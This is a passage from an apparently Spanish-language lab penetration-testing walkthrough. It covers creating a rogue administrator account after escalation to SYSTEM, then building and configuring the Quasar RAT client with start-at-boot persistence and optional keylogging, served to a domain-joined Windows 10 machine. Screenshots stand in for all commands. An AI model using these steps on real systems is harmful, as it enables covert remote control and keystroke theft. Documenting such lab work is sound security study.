

Y el usuario es system, con lo cual conseguirnos hacer correctamente la escalada de privilegios.

Ahora crearé abriré una Shell y crearé un usuario con permisos de Administrador:



Ahora lo añadiré al grupo de administradores:



Por último comprobaré que pertenece a ese grupo:



### Persistencia ->

Ahora empezaremos con la parte de persistencia y para eso instalaré un RAT, llamado Quasar.

Para esta instalación usaré una máquina Windows 10.

Quasar RAT es un software RAT de código abierto que se utiliza para controlar de forma remota dispositivos Windows. Este software permite a los usuarios controlar de forma remota y administrar computadoras, lo que puede ser útil para el soporte técnico o la administración de sistemas, pero también puede ser utilizado con fines maliciosos.

Para descargar Quasar necesitaremos descargarlo desde su GiHub: <https://github.com/quasar/Quasar>:



Tendremos también que descargar Visual Studio, y además el .NET Developer 4.5.2 en este enlace: <https://support.microsoft.com/en-us/topic/the-microsoft-net-framework-4-5-2-developer-pack-for-windows-server-2012-r2-windows-8-1-windows-server-2012-windows-8-windows-server-2008-r2-sp1-windows-7-sp1-windows-server-2008-sp2-and-windows-vista-sp2-3fe675dd-2668-0657-a8be-63b7cca08512>

Una vez realizado todos estos pasos, descomprimiremos el zip descargado de GitHub que contiene el proyecto, y haremos clic en Quasar.sln, y se nos abrirá el proyecto en Visual Studio:





Le daremos a Build Solution y compilaremos el programa, una vez hecho esto en la carpeta /bin del proyecto descargado de Git tendremos los ejecutables:





Ahora ejecutaremos Quasar.exe, para configurar el servidor:



Haremos clic en settings para configurarlo:



Y le daremos a Save.

Ahora haremos clic en Builder:



Cambiaremos el nombre del cliente a Windows10:



En Connection Settings, configuraremos la IP:



En Installation Settings, marcaremos Install Client y le daremos Build Client:



Simplemente marcando la opción de que se inicie el cliente cuando el ordenador encienda, y la ruta donde vamos a guardar ese ejecutable que nos permitirá la conexión, de esta manera ganaremos persistencia en el sistema.

También podemos activar la opción para que guarda las teclas pulsadas.



Nos dirá donde lo queremos guardar en este caso en el Escritorio.



Ahora ejecutaremos el cliente de Quasar en la máquina Windows 10 unida al dominio google.local.

Para eso crearé un servidor web con Python, para acceder al cliente de Quasar:



La IP de esta máquina atacante es 192.168.1.23.

Consiguiendo la conexión:

